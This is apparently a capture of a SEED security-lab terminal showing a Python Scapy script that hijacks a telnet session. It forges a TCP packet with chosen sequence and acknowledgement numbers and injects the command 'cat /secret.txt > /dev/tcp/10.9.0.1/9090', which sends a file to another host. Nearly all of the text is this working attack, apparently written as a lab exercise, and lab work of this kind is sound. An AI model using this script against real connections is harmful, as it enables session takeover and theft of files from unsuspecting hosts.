 seed@pakshal-ubunt... × seed@pakshal-ubunt... × seed@pakshal-ubunt... ×
#!/usr/bin/env python3
from scapy.all import *
ip  = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=40446, dport=23, flags="A", seq=477241124, ack=241292885)
data = "\n cat /secret.txt > /dev/tcp/10.9.0.1/9090 \n"
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)
~
~
~
~
~
~
~
~
~
~
~
~
~
~